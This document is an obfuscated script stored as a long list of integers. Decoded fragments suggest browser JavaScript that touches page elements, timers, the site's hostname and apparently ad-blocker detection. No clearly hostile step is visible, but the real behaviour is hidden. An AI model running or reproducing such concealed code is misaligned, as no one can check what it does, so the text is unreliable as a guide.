20,52,48,55,76,39,61,61,57,0,48,23,2,85,44,48,47,89,85,22,32,92,92,47,22,75,29,91,10,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,74,93,0,91,63,85,52,0,47,39,22,60,29,57,63,93,29,0,77,39,53,50,39,63,2,76,74,44,52,52,29,47,50,39,63,2,76,29,39,0,48,52,27,47,22,59,39,76,44,57,0,81,63,2,22,37,32,92,92,47,22,75,29,35,10,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,74,93,0,91,63,85,52,0,47,22,60,5,39,29,77,89,39,41,53,37,32,5,39,29,77,28,91,41,50,39,63,2,76,74,44,52,52,29,47,50,39,63,2,76,29,39,0,48,52,27,47,22,59,24,73,43,24,22,32,74,52,29,47,5,39,29,77,85,41,88,32,85,16,28,91,32,85,43,43,22,60,89,39,53,85,37,41,79,57,19,76,29,89,47,53,24,75,24,49,37,22,32,89,39,53,85,37,41,89,39,53,85,37,76,91,2,39,29,65,63,47,88,22,76,63,52,13,61,61,57,29,23,39,89,57,47,22,43,89,39,53,85,37,76,89,93,20,89,63,29,47,24,22,32,92,32,29,57,63,93,29,0,77,89,39,76,19,52,85,0,47,6,1,6,22,32,92,92,47,22,75,29,89,10,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,74,93,0,91,63,85,52,0,47,39,22,60,5,39,29,77,29,41,40,40,75,91,41,40,39,20,91,48,57,74,81,2,85,19,72,44,0,52,61,35,29,89,63,93,28,88,24,73,49,8,12,4,14,62,3,40,32,5,39,29,77,44,41,12,75,2,41,24,73,32,85,74,47,39,54,41,93,0,48,57,74,85,0,57,48,22,60,85,74,47,39,76,44,57,0,81,63,2,82,41,24,22,60,5,39,29,77,44,41,61,39,29,89,57,9,0,63,47,39,53,88,37,22,75,2,41,61,39,29,89,57,9,0,63,47,39,53,88,37,22,32,92,85,74,47,39,76,44,57,0,81,63,2,82,41,73,22,60,5,39,29,77,2,41,61,39,29,89,57,9,0,63,47,39,53,24,37,22,32,92,85,74,47,39,76,44,57,0,81,63,2,41,41,49,22,60,91,41,39,53,73,37,32,92,92,5,39,29,77,44,57,41,50,39,63,2,76,74,44,52,52,29,47,50,39,63,2,76,29,39,0,48,52,27,47,22,59,47,2,1,44,43,24,22,22,43,44,32,74,52,29,47,85,41,88,32,85,16,44,57,32,85,43,43,22,29,43,41,91,76,91,2,39,29,65,63,47,50,39,63,2,76,74,44,52,52,29,47,50,39,63,2,76,29,39,0,48,52,27,47,22,59,91,76,44,57,0,81,63,2,22,22,32,29,57,63,93,29,0,77,29,32,92,92,47,22,75,61,39,48,10,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,74,93,0,91,63,85,52,0,47,5,75,39,22,60,5,41,36,63,29,85,0,81,47,5,22,32,85,74,47,39,54,41,93,0,48,57,74,85,0,57,48,22,60,44,41,61,39,29,89,57,9,0,63,47,39,53,88,37,22,32,5,41,47,0,57,28,77,65,29,29,39,55,47,44,22,76,19,52,85,0,47,6,88,6,22,43,5,22,76,89,44,85,91,57,47,1,44,22,32,92,29,57,63,93,29,0,77,5,32,92,92,47,22,75,93,29,10,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,74,93,0,91,63,85,52,0,47,93,75,5,22,60,5,39,29,77,29,26,41,58,83,53,53,39,1,78,65,1,11,88,1,3,10,75,1,37,43,83,37,58,81,32,5,39,29,77,29,41,93,76,27,39,63,91,2,47,29,26,22,32,85,74,47,29,54,41,0,93,44,44,22,60,74,52,29,47,5,39,29,77,85,41,88,32,85,16,29,76,44,57,0,81,63,2,32,85,43,43,22,60,5,39,29,77,0,41,29,53,85,37,76,29,57,61,44,39,91,57,47,6,53,6,75,6,6,22,76,29,57,61,44,39,91,57,47,6,37,6,75,6,6,22,32,5,39,29,77,63,41,0,76,89,61,44,85,63,47,6,10,6,22,32,5,39,29,77,72,57,55,41,63,53,88,37,32,5,39,29,77,39,29,81,89,41,63,53,24,37,32,85,74,47,39,29,81,89,54,41,93,0,48,57,74,85,0,57,48,22,39,29,81,89,41,39,29,81,89,76,89,61,44,85,63,47,6,75,6,22,32,5,39,29,77,5,39,44,93,57,41,29,53,85,37,32,85,74,47,72,57,55,41,41,6,29,6,22,5,39,29,77,5,39,44,93,57,41,79,57,19,76,29,89,47,39,29,81,89,22,32,85,74,47,72,57,55,41,41,6,91,6,22,5,39,29,77,5,39,44,93,57,41,79,57,19,76,29,91,47,39,29,81,89,22,32,85,74,47,72,57,55,41,41,6,35,6,22,5,39,29,77,5,39,44,93,57,41,79,57,19,76,29,35,47,22,32,85,74,47,72,57,55,41,41,6,85,6,22,5,39,29,77,5,39,44,93,57,41,79,57,19,76,61,39,48,47,5,53,6,85,6,37,75,39,29,81,89,22,32,85,74,47,72,57,55,41,41,6,61,6,22,5,39,29,77,5,39,44,93,57,41,79,57,19,76,61,39,48,47,5,53,6,61,6,37,75,39,29,81,89,22,32,85,74,47,72,57,55,41,41,6,81,6,22,5,39,29,77,5,39,44,93,57,41,79,57,19,76,61,39,48,47,5,53,6,81,6,37,75,39,29,81,89,22,32,85,74,47,72,57,55,41,41,6,28,6,22,5,39,29,77,5,39,44,93,57,41,79,57,19,76,61,39,48,47,5,53,6,28,6,37,75,39,29,81,89,22,32,93,41,93,76,29,57,61,44,39,91,57,47,29,53,85,37,75,5,39,44,93,57,22,32,92,92,29,57,63,93,29,0,77,93,32,92,92,47,22,75,74,91,10,74,93,0,91,63,85,52,0,47,22,60,85,74,47,79,57,19,76,91,74,22,60,5,39,29,77,57,89,41,48,52,91,93,27,57,0,63,76,35,93,57,29,55,36,57,44,57,91,63,52,29,65,44,44,47,40,85,27,81,53,89,29,91,59,41,6,28,61,40,43,40,57,0,81,85,0,57,40,43,40,76,0,57,63,40,43,40,48,0,39,40,43,40,1,40,43,40,91,48,0,40,43,40,76,91,52,27,6,37,40,22,32,74,52,29,47,5,39,29,77,26,41,88,32,26,16,57,89,76,44,57,0,81,63,2,32,26,43,43,22,60,57,89,53,26,37,76,52,93,63,57,29,64,46,50,17,41,57,89,53,26,37,76,52,93,63,57,29,64,46,50,17,76,29,57,61,44,39,91,57,47,58,53,39,1,78,88,1,3,37,43,83,76,28,61,57,0,81,85,0,57,83,76,0,57,63,47,45,10,22,48,0,39,1,47,45,10,22,91,48,0,83,76,91,52,27,58,81,85,75,28,85,0,48,52,28,76,44,52,91,39,63,85,52,0,76,2,52,89,63,0,39,27,57,22,76,29,57,61,44,39,91,57,47,6,48,85,89,61,44,39,55,10,77,0,52,0,57,77,54,85,27,61,52,29,63,39,0,63,32,6,75,6,6,22,32,92,92,92,75,27,74,10,74,93,0,91,63,85,52,0,47,22,60,92,75,74,10,74,93,0,91,63,85,52,0,47,74,44,22,60,74,52,29,47,5,39,29,77,55,41,88,32,55,16,74,44,76,44,57,0,81,63,2,32,55,43,43,22,60,5,39,29,77,72,41,74,44,53,55,37,32,5,39,29,77,57,89,41,48,52,91,93,27,57,0,63,76,35,93,57,29,55,36,57,44,57,91,63,52,29,65,44,44,47,72,53,6,61,39,63,63,57,29,0,6,37,22,32,74,52,29,47,5,39,29,77,26,41,88,32,26,16,57,89,76,44,57,0,81,63,2,32,26,43,43,22,60,85,74,47,72,53,6,39,91,63,85,52,0,6,37,41,41,6,85,0,19,57,91,63,6,22,60,85,74,47,72,53,6,61,52,89,85,63,85,52,0,6,37,41,41,6,20,57,74,52,29,57,6,22,60,5,39,29,77,0,41,48,52,91,93,27,57,0,63,76,91,29,57,39,63,57,30,44,57,27,57,0,63,47,40,48,85,5,40,22,32,0,76,85,0,0,57,29,64,46,50,17,41,72,53,6,0,57,28,64,63,27,44,6,37,32,57,89,53,26,37,76,61,39,29,57,0,63,15,52,48,57,76,85,0,89,57,29,63,38,57,74,52,29,57,47,0,75,57,89,53,26,37,22,32,0,76,52,93,63,57,29,64,46,50,17,41,0,76,85,0,0,57,29,64,46,50,17,32,92,57,44,89,57,77,85,74,47,72,53,6,61,52,89,85,63,85,52,0,6,37,41,41,6,39,74,63,57,29,6,22,60,5,39,29,77,0,41,48,52,91,93,27,57,0,63,76,91,29,57,39,63,57,30,44,57,27,57,0,63,47,40,48,85,5,40,22,32,0,76,85,0,0,57,29,64,46,50,17,41,72,53,6,0,57,28,64,63,27,44,6,37,32,57,89,53,26,37,76,61,39,29,57,0,63,15,52,48,57,76,85,0,89,57,29,63,38,57,74,52,29,57,47,0,75,57,89,53,26,37,76,0,57,26,63,36,85,20,44,85,0,81,22,32,0,76,52,93,63,57,29,64,46,50,17,41,0,76,85,0,0,57,29,64,46,50,17,32,92,92,92,92,79,57,19,76,39,63,25,74,41,6,48,29,39,28,6,32,92,75,44,39,63,57,29,10,74,93,0,91,63,85,52,0,47,22,60,5,39,29,77,57,5,57,0,63,17,85,89,63,57,0,57,29,36,93,61,61,52,29,63,57,48,41,28,85,0,48,52,28,76,39,48,48,30,5,57,0,63,17,85,89,63,57,0,57,29,32,29,57,63,93,29,0,77,74,93,0,91,63,85,52,0,47,52,22,60,5,39,29,77,52,20,19,41,79,57,19,76,35,47,52,76,61,39,29,57,0,63,75,48,52,91,93,27,57,0,63,76,20,52,48,55,22,53,88,37,32,85,74,47,52,20,19,41,41,93,0,48,57,74,85,0,57,48,22,60,29,57,63,93,29,0,77,74,39,44,89,57,32,92,79,57,19,76,89,91,39,0,47,52,22,32,85,74,47,57,5,57,0,63,17,85,89,63,57,0,57,29,36,93,61,61,52,29,63,57,48,22,60,52,20,19,76,39,48,48,30,5,57,0,63,17,85,89,63,57,0,57,29,47,6,86,67,50,15,52,48,57,9,0,89,57,29,63,57,48,6,75,79,57,19,76,89,91,39,0,75,74,39,44,89,57,22,32,92,57,44,89,57,60,28,85,0,48,52,28,76,89,57,63,46,85,27,57,52,93,63,47,74,93,0,91,63,85,52,0,47,22,60,79,57,19,76,44,39,63,57,29,47,52,22,32,92,75,12,88,88,22,32,92,92,92,47,22,75,89,91,39,0,10,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,74,93,0,91,63,85,52,0,47,52,22,60,5,39,29,77,39,41,79,57,19,76,35,47,52,76,91,2,85,44,48,75,79,57,19,76,35,47,52,76,61,39,29,57,0,63,22,53,88,37,75,48,52,91,93,27,57,0,63,76,20,52,48,55,22,32,74,52,29,47,5,39,29,77,61,41,88,32,61,16,39,76,44,57,0,81,63,2,32,61,43,43,22,60,85,74,47,79,57,19,76,91,44,53,61,37,41,41,93,0,48,57,74,85,0,57,48,22,60,79,57,19,76,91,44,53,61,37,41,39,53,61,37,32,79,57,19,76,0,52,28,47,79,57,19,76,93,29,47,79,57,19,76,93,22,75,39,53,61,37,22,32,92,92,92,92,47,22,75,0,52,28,10,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,74,93,0,91,63,85,52,0,47,93,29,44,75,61,39,29,57,0,63,22,60,85,74,47,79,57,19,76,93,91,54,41,74,39,44,89,57,22,60,79,57,19,76,91,52,44,44,57,91,63,85,52,0,47,79,57,19,76,93,91,75,61,39,29,57,0,63,22,32,79,57,19,76,93,91,41,74,39,44,89,57,32,29,57,63,93,29,0,32,92,5,39,29,77,85,41,48,52,91,93,27,57,0,63,76,91,29,57,39,63,57,30,44,57,27,57,0,63,47,40,85,27,81,40,22,32,85,76,91,29,52,89,89,67,29,85,81,85,0,41,40,65,0,52,0,55,27,52,93,89,40,32,85,76,52,0,44,52,39,48,41,74,93,0,91,63,85,52,0,47,22,60,79,57,19,76,91,43,43,32,5,39,29,77,91,41,48,52,91,93,27,57,0,63,76,91,29,57,39,63,57,30,44,57,27,57,0,63,47,40,91,39,0,5,39,89,40,22,32,5,39,29,77,63,41,91,76,81,57,63,23,52,0,63,57,26,63,47,40,73,48,40,22,32,5,39,29,77,28,41,85,76,28,85,48,63,2,32,5,39,29,77,2,41,85,76,2,57,85,81,2,63,32,5,39,29,77,27,41,6,74,29,52,27,23,2,39,29,23,52,48,57,6,32,91,76,89,63,55,44,57,76,28,85,48,63,2,41,91,76,28,85,48,63,2,41,28,32,91,76,89,63,55,44,57,76,2,57,85,81,2,63,41,91,76,2,57,85,81,2,63,41,2,32,63,76,81,44,52,20,39,44,65,44,61,2,39,41,24,76,88,32,63,76,81,44,52,20,39,44,23,52,27,61,52,89,85,63,57,67,61,57,29,39,63,85,52,0,41,6,91,52,61,55,6,32,63,53,79,57,19,76,39,63,25,74,43,79,57,19,76,39,63,25,85,37,47,85,75,88,75,88,22,32,5,39,29,77,20,41,79,57,19,76,61,73,8,47,63,53,79,57,19,76,27,47,22,37,47,88,75,88,75,28,75,2,22,76,48,39,63,39,22,32,5,39,29,77,89,41,40,40,32,5,39,29,77,5,41,53,40,77,40,75,40,54,40,75,40,83,40,40,75,40,56,40,75,40,18,40,75,40,84,40,75,40,90,40,75,40,6,40,75,40,47,40,75,40,22,40,75,40,59,40,75,40,43,40,75,40,75,40,75,40,1,40,75,40,76,40,75,40,58,40,75,40,88,40,75,40,24,40,75,40,73,40,75,40,49,40,75,40,8,40,75,40,12,40,75,40,4,40,75,40,14,40,75,40,62,40,75,40,3,40,75,40,10,40,75,40,32,40,75,40,16,40,75,40,41,40,75,40,82,40,75,40,45,40,75,40,34,40,75,40,65,40,75,40,38,40,75,40,23,40,75,40,86,40,75,40,30,40,75,40,21,40,75,40,33,40,75,40,64,40,75,40,9,40,75,40,71,40,75,40,7,40,75,40,17,40,75,40,50,40,75,40,15,40,75,40,67,40,75,40,70,40,75,40,80,40,75,40,79,40,75,40,36,40,75,40,46,40,75,40,13,40,75,40,87,40,75,40,31,40,75,40,68,40,75,40,42,40,75,40,11,40,75,40,53,40,75,40,83,83,40,75,40,37,40,75,40,51,40,75,40,25,40,75,40,69,40,75,40,39,40,75,40,20,40,75,40,91,40,75,40,48,40,75,40,57,40,75,40,74,40,75,40,81,40,75,40,2,40,75,40,85,40,75,40,19,40,75,40,72,40,75,40,44,40,75,40,27,40,75,40,0,40,75,40,52,40,75,40,61,40,75,40,35,40,75,40,29,40,75,40,89,40,75,40,63,40,75,40,93,40,75,40,5,40,75,40,28,40,75,40,26,40,75,40,55,40,75,40,78,40,75,40,60,40,75,40,66,40,75,40,92,40,37,32,74,52,29,47,5,39,29,77,26,41,88,32,26,16,20,76,44,57,0,81,63,2,32,26,43,43,22,85,74,47,20,53,26,37,22,89,43,41,5,53,47,20,53,26,37,1,49,73,22,37,32,5,39,29,77,63,41,79,57,19,76,29,89,47,22,32,89,41,89,76,29,57,61,44,39,91,57,47,6,40,93,0,85,63,25,44,85,89,63,40,6,75,6,40,93,0,85,63,25,44,85,89,63,25,6,43,63,43,6,40,6,22,32,89,41,89,76,29,57,61,44,39,91,57,47,6,40,52,20,89,57,29,5,57,40,6,75,6,40,52,20,89,57,29,5,57,25,6,43,63,43,6,40,6,22,32,5,39,29,77,93,91,44,41,71,36,67,15,76,61,39,29,89,57,47,89,22,32,85,74,47,93,91,44,41,41,41,63,29,93,57,22,60,93,91,44,41,57,5,39,44,47,40,47,40,43,89,43,40,22,40,22,32,92,93,91,44,76,93,0,85,63,25,44,85,89,63,41,93,91,44,53,6,93,0,85,63,25,44,85,89,63,25,6,43,63,37,32,93,91,44,76,52,20,89,57,29,5,57,41,93,91,44,53,6,52,20,89,57,29,5,57,25,6,43,63,37,32,79,57,19,76,89,5,47,93,91,44,22,32,85,74,47,79,57,19,76,91,41,41,24,90,90,93,91,44,76,52,20,89,57,29,5,57,76,57,0,39,20,44,57,48,41,41,24,22,60,79,57,19,76,93,91,41,93,91,44,32,79,57,19,76,44,39,63,57,29,47,93,91,44,76,52,20,89,57,29,5,57,22,32,92,57,44,89,57,60,79,57,19,76,91,52,44,44,57,91,63,85,52,0,47,93,91,44,75,61,39,29,57,0,63,22,32,92,92,32,85,76,52,0,57,29,29,52,29,41,74,93,0,91,63,85,52,0,47,22,60,85,74,47,85,76,89,29,91,41,41,44,52,91,39,63,85,52,0,76,61,29,52,63,52,91,52,44,43,93,29,44,22,60,85,76,89,29,91,41,79,57,19,76,93,29,47,79,57,19,76,55,22,32,29,57,63,93,29,0,32,92,5,39,29,77,89,41,79,57,19,76,5,89,47,22,32,85,74,47,89,22,60,5,39,29,77,63,41,79,57,19,76,29,89,47,22,32,89,41,89,76,29,57,61,44,39,91,57,47,6,40,93,0,85,63,25,44,85,89,63,40,6,75,6,40,93,0,85,63,25,44,85,89,63,25,6,43,63,43,6,40,6,22,32,89,41,89,76,29,57,61,44,39,91,57,47,6,40,52,20,89,57,29,5,57,40,6,75,6,40,52,20,89,57,29,5,57,25,6,43,63,43,6,40,6,22,32,5,39,29,77,93,91,44,41,71,36,67,15,76,61,39,29,89,57,47,89,22,32,85,74,47,93,91,44,41,41,41,63,29,93,57,22,60,93,91,44,41,57,5,39,44,47,40,47,40,43,89,43,40,22,40,22,32,92,93,91,44,76,93,0,85,63,25,44,85,89,63,41,93,91,44,53,6,93,0,85,63,25,44,85,89,63,25,6,43,63,37,32,93,91,44,76,52,20,89,57,29,5,57,41,93,91,44,53,6,52,20,89,57,29,5,57,25,6,43,63,37,32,79,57,19,76,91,52,44,44,57,91,63,85,52,0,47,93,91,44,75,61,39,29,57,0,63,22,32,92,92,32,85,76,89,29,91,41,93,29,44,32,92,92,47,22,75,61,73,8,10,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,74,93,0,91,63,85,52,0,47,20,22,60,5,39,29,77,89,41,53,37,32,74,52,29,47,5,39,29,77,85,41,88,32,85,16,20,76,44,57,0,81,63,2,32,85,43,41,8,22,60,85,74,47,20,53,85,43,88,37,82,88,22,89,76,61,93,89,2,47,20,53,85,43,88,37,22,32,85,74,47,20,53,85,43,24,37,82,88,22,89,76,61,93,89,2,47,20,53,85,43,24,37,22,32,85,74,47,20,53,85,43,73,37,82,88,22,89,76,61,93,89,2,47,20,53,85,43,73,37,22,32,92,29,57,63,93,29,0,77,89,32,92,92,47,22,75,89,5,10,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,74,93,0,91,63,85,52,0,47,48,22,60,63,29,55,60,44,52,91,39,44,36,63,52,29,39,81,57,76,89,57,63,9,63,57,27,47,79,57,19,76,39,63,25,85,20,75,71,36,67,15,76,89,63,29,85,0,81,85,74,55,47,48,22,22,32,92,91,39,63,91,2,47,57,22,60,92,92,92,47,22,75,5,89,10,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,74,93,0,91,63,85,52,0,47,22,60,63,29,55,60,29,57,63,93,29,0,77,44,52,91,39,44,36,63,52,29,39,81,57,76,81,57,63,9,63,57,27,47,79,57,19,76,39,63,25,85,20,22,32,92,91,39,63,91,2,47,57,22,60,29,57,63,93,29,0,77,74,39,44,89,57,32,92,92,92,47,22,75,85,89,25,63,57,89,63,10,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,74,93,0,91,63,85,52,0,47,22,60,85,74,47,28,85,0,48,52,28,76,44,52,91,39,63,85,52,0,76,2,39,89,2,76,89,57,39,29,91,2,47,40,25,25,55,63,57,89,63,40,22,82,1,24,22,63,57,89,63,41,63,29,93,57,32,57,44,89,57,77,63,57,89,63,41,74,39,44,89,57,32,29,57,63,93,29,0,77,63,57,89,63,32,92,92,47,22,75,39,91,89,89,10,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,74,93,0,91,63,85,52,0,47,91,89,89,22,60,5,39,29,77,2,41,48,52,91,93,27,57,0,63,76,35,93,57,29,55,36,57,44,57,91,63,52,29,65,44,44,47,6,20,52,48,55,6,22,53,88,37,75,89,41,48,52,91,93,27,57,0,63,76,91,29,57,39,63,57,30,44,57,27,57,0,63,47,6,89,63,55,44,57,6,22,32,89,76,89,57,63,65,63,63,29,85,20,93,63,57,47,40,63,55,61,57,40,75,40,63,57,26,63,58,91,89,89,40,22,32,85,74,47,89,76,89,63,55,44,57,36,2,57,57,63,22,89,76,89,63,55,44,57,36,2,57,57,63,76,91,89,89,46,57,26,63,41,91,89,89,32,57,44,89,57,77,89,76,85,0,0,57,29,64,46,50,17,41,91,89,89,32,29,57,63,93,29,0,77,2,76,39,61,61,57,0,48,23,2,85,44,48,47,89,22,32,92,92,47,22,75,81,10,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,74,93,0,91,63,85,52,0,47,22,60,5,39,29,77,28,41,28,85,0,48,52,28,76,85,0,0,57,29,31,85,48,63,2,32,5,39,29,77,29,41,12,32,85,74,47,28,16,41,8,14,3,22,29,41,24,32,85,74,47,28,16,41,14,4,14,22,29,41,73,32,85,74,47,28,16,41,24,88,73,49,22,29,41,49,32,85,74,47,28,16,41,24,8,49,3,22,29,41,8,32,29,57,63,93,29,0,77,29,32,92,92,47,22,75,27,10,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,79,57,19,76,39,63,25,81,43,79,57,19,76,39,63,25,85,43,79,57,19,76,39,63,25,48,32,92,92,47,22,75,91,52,44,44,57,91,63,85,52,0,10,74,93,0,91,63,85,52,0,47,22,60,29,57,63,93,29,0,77,74,93,0,91,63,85,52,0,47,93,91,44,75,61,39,29,57,0,63,22,60,5,39,29,77,52,41,60,85,0,85,63,10,74,93,0,91,63,85,52,0,47,22,60,85,74,47,79,57,19,76,91,89,89,41,41,74,39,44,89,57,22,60,79,57,19,76,91,89,89,41,79,57,19,76,39,91,89,89,47,93,91,44,76,91,89,89,25,91,52,27,27,52,0,22,32,92,74,52,29,47,5,39,29,77,85,41,88,32,85,16,93,91,44,76,93,0,85,63,25,44,85,89,63,76,44,57,0,81,63,2,32,85,43,43,22,60,52,76,93,0,85,63,47,93,91,44,76,93,0,85,63,25,44,85,89,63,53,85,37,75,61,39,29,57,0,63,22,32,92,92,75,93,0,85,63,10,74,93,0,91,63,85,52,0,47,93,75,61,39,29,57,0,63,22,60,74,52,29,47,85,41,88,32,85,16,93,76,57,26,91,44,93,48,57,25,93,29,44,25,44,85,89,63,76,44,57,0,81,63,2,32,85,43,43,22,60,5,39,29,77,57,93,41,0,57,28,77,79,57,81,30,26,61,47,93,76,57,26,91,44,93,48,57,25,93,29,44,25,44,85,89,63,53,85,37,22,32,85,74,47,28,85,0,48,52,28,76,44,52,91,39,63,85,52,0,76,61,39,63,2,0,39,27,57,76,27,39,63,91,2,47,57,93,22,22,29,57,63,93,29,0,32,92,85,74,47,93,76,63,39,29,81,57,63,25,89,57,44,57,91,63,52,29,54,41,93,0,48,57,74,85,0,57,48,90,90,93,76,63,39,29,81,57,63,25,89,57,44,57,91,63,52,29,54,41,40,40,22,60,5,39,29,77,63,89,41,93,76,63,39,29,81,57,63,25,89,57,44,57,91,63,52,29,75,63,39,41,93,76,63,39,29,81,57,63,25,39,61,61,29,52,39,91,2,75,91,89,41,93,76,91,52,0,63,39,85,0,57,29,25,89,63,55,44,57,32,92,57,44,89,57,77,85,74,47,79,57,19,76,85,89,25,63,57,89,63,47,22,90,90,93,76,63,39,29,81,57,63,25,89,57,44,57,91,63,52,29,25,63,57,89,63,54,41,93,0,48,57,74,85,0,57,48,90,90,93,76,63,39,29,81,57,63,25,89,57,44,57,91,63,52,29,25,63,57,89,63,54,41,40,40,22,60,5,39,29,77,63,89,41,93,76,63,39,29,81,57,63,25,89,57,44,57,91,63,52,29,25,63,57,89,63,75,63,39,41,93,76,63,39,29,81,57,63,25,39,61,61,29,52,39,91,2,25,63,57,89,63,75,91,89,41,93,76,91,52,0,63,39,85,0,57,29,25,89,63,55,44,57,25,63,57,89,63,32,92,57,44,89,57,77,29,57,63,93,29,0,32,93,76,91,89,89,25,89,61,57,91,85,74,85,91,43,41,40,76,40,43,93,76,28,85,48,81,57,63,25,91,44,39,89,89,43,40,77,60,40,43,93,76,91,52,0,63,39,85,0,57,29,25,89,63,55,44,57,43,40,92,40,32,5,39,29,77,63,41,79,57,19,76,35,47,63,89,75,61,39,29,57,0,63,22,32,85,74,47,63,76,44,57,0,81,63,2,16,24,22,29,57,63,93,29,0,32,63,41,63,53,88,37,32,79,57,19,76,91,89,89,53,6,63,57,26,63,6,43,6,23,52,0,63,57,0,63,6,37,43,41,93,76,91,89,89,25,89,61,57,91,85,74,85,91,32,85,74,47,63,39,41,41,40,20,57,74,52,29,57,40,22,60,5,39,29,77,0,41,48,52,91,93,27,57,0,63,76,91,29,57,39,63,57,30,44,57,27,57,0,63,47,40,48,85,5,40,22,32,0,76,85,0,0,57,29,64,46,50,17,41,93,76,2,63,27,44,32,63,76,61,39,29,57,0,63,15,52,48,57,76,85,0,89,57,29,63,38,57,74,52,29,57,47,0,75,63,22,32,0,76,52,93,63,57,29,64,46,50,17,41,0,76,85,0,0,57,29,64,46,50,17,32,92,57,44,89,57,77,85,74,47,63,39,41,41,40,39,74,63,57,29,40,22,60,5,39,29,77,0,41,48,52,91,93,27,57,0,63,76,91,29,57,39,63,57,30,44,57,27,57,0,63,47,40,48,85,5,40,22,32,0,76,85,0,0,57,29,64,46,50,17,41,93,76,2,63,27,44,32,63,76,61,39,29,57,0,63,15,52,48,57,76,85,0,89,57,29,63,38,57,74,52,29,57,47,0,75,63,76,0,57,26,63,36,85,20,44,85,0,81,22,32,0,76,52,93,63,57,29,64,46,50,17,41,0,76,85,0,0,57,29,64,46,50,17,32,92,57,44,89,57,77,85,74,47,63,39,41,41,40,39,61,61,57,0,48,40,22,63,76,85,0,0,57,29,64,46,50,17,41,63,76,85,0,0,57,29,64,46,50,17,43,93,76,2,63,27,44,32,57,44,89,57,77,85,74,47,63,39,41,41,40,61,29,57,61,57,0,48,40,22,63,76,85,0,0,57,29,64,46,50,17,41,93,76,2,63,27,44,43,63,76,85,0,0,57,29,64,46,50,17,32,57,44,89,57,77,85,74,47,63,39,41,41,40,74,85,44,44,40,22,63,76,85,0,0,57,29,64,46,50,17,41,93,76,2,63,27,44,32,57,44,89,57,77,29,57,63,93,29,0,32,93,76,93,0,85,63,41,79,57,19,76,35,47,40,76,40,43,93,76,28,85,48,81,57,63,25,91,44,39,89,89,75,48,52,91,93,27,57,0,63,76,20,52,48,55,22,53,88,37,32,47,74,93,0,91,63,85,52,0,77,28,39,85,63,47,63,28,22,60,85,74,47,63,28,41,41,93,0,48,57,74,85,0,57,48,22,5,39,29,77,63,28,41,88,32,57,44,89,57,77,85,74,47,63,28,82,24,88,22,29,57,63,93,29,0,32,85,74,47,63,28,82,88,90,90,52,76,29,85,81,47,93,22,41,41,63,29,93,57,22,29,57,63,93,29,0,32,28,85,0,48,52,28,76,89,57,63,46,85,27,57,52,93,63,47,74,93,0,91,63,85,52,0,47,22,60,28,39,85,63,47,63,28,43,24,22,32,92,75,24,88,88,22,32,92,22,47,22,32,28,85,0,48,52,28,76,39,48,48,30,5,57,0,63,17,85,89,63,57,0,57,29,47,40,29,57,89,85,78,57,40,75,74,93,0,91,63,85,52,0,47,22,60,52,76,29,85,81,47,93,22,32,92,22,32,52,76,29,85,81,47,93,22,32,92,75,29,85,81,10,74,93,0,91,63,85,52,0,47,93,22,60,57,41,79,57,19,76,35,47,40,76,40,43,93,76,28,85,48,81,57,63,25,91,44,39,89,89,43,40,77,76,40,43,93,76,85,27,81,25,91,44,39,89,89,75,48,52,91,93,27,57,0,63,76,20,52,48,55,22,32,5,39,29,77,27,41,48,52,91,93,27,57,0,63,76,20,52,48,55,76,35,93,57,29,55,36,57,44,57,91,63,52,29,65,44,44,47,40,76,40,43,93,76,28,85,48,81,57,63,25,91,44,39,89,89,43,40,77,53,89,63,55,44,57,41,6,48,85,89,61,44,39,55,10,77,0,52,0,57,77,54,85,27,61,52,29,63,39,0,63,32,6,37,40,22,76,44,57,0,81,63,2,32,85,74,47,27,82,88,22,60,48,52,91,93,27,57,0,63,76,20,52,48,55,76,85,0,0,57,29,64,46,50,17,41,40,65,48,20,44,52,91,72,77,30,29,29,52,29,76,40,32,28,85,0,48,52,28,76,89,57,63,46,85,27,57,52,93,63,47,74,93,0,91,63,85,52,0,47,22,60,28,85,0,48,52,28,76,39,44,57,29,63,47,6,65,48,20,44,52,91,72,77,57,26,63,57,0,89,85,52,0,77,57,29,29,52,29,77,88,74,8,12,4,24,49,49,12,6,43,40,83,0,40,43,6,46,29,55,77,63,52,77,48,85,89,39,20,44,57,77,63,2,85,89,77,57,26,63,57,0,89,85,52,0,77,52,29,77,29,57,89,63,39,29,63,77,55,52,93,29,77,0,39,5,85,81,39,63,52,29,76,6,22,32,28,85,0,48,52,28,76,44,52,91,39,63,85,52,0,76,29,57,44,52,39,48,47,22,32,92,75,24,88,22,32,92,85,74,47,57,53,88,37,76,91,44,85,57,0,63,31,85,48,63,2,41,41,88,22,29,57,63,93,29,0,77,74,39,44,89,57,32,5,39,29,77,29,39,63,85,52,41,57,53,88,37,76,91,44,85,57,0,63,31,85,48,63,2,58,93,91,44,76,89,61,29,85,63,57,25,28,85,48,63,2,32,5,39,29,77,0,57,28,25,20,81,25,2,57,85,81,2,63,41,50,39,63,2,76,74,44,52,52,29,47,29,39,63,85,52,59,93,91,44,76,89,61,29,85,63,57,25,2,57,85,81,2,63,22,32,5,39,29,77,39,48,25,2,57,85,81,2,63,41,50,39,63,2,76,74,44,52,52,29,47,0,57,28,25,20,81,25,2,57,85,81,2,63,58,93,91,44,76,89,61,29,85,63,57,25,91,52,93,0,63,22,32,85,74,47,39,48,25,2,57,85,81,2,63,59,93,91,44,76,89,61,29,85,63,57,25,91,52,93,0,63,54,41,0,57,28,25,20,81,25,2,57,85,81,2,63,22,60,0,57,28,25,20,81,25,2,57,85,81,2,63,41,39,48,25,2,57,85,81,2,63,59,93,91,44,76,89,61,29,85,63,57,25,91,52,93,0,63,32,92,85,74,47,93,76,52,0,91,57,41,41,93,0,